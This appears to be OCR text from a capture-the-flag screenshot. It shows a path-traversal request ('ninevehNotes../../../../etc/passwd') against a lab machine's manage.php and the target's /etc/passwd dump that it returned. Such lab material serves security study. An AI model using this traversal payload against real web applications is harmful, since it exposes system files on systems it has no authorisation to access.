 10.10.10.43/department/manage.php?notes=files/ninevehNotes../../../../../../../../../etc/passwd
raining Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Logout
! UNDER
CONSTRUCTION
CTION - UNDER CONSTRUCTION - UNDER CONS
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
lxd:x:106:65534::/var/lib/lxd/:/bin/false
mysql:x:107:111:MySQL Server,,,:/nonexistent:/bin/false
messagebus:x:108:112::/var/run/dbus:/bin/false
uuidd:x:109:113::/run/uuidd:/bin/false
dnsmasq:x:110:65534:dnsmasq,,,:/var/lib/misc:/bin/false
amrois:x:1000:1000:,,,:/home/amrois:/bin/bash
sshd:x:111:65534::/var/run/sshd:/usr/sbin/nologin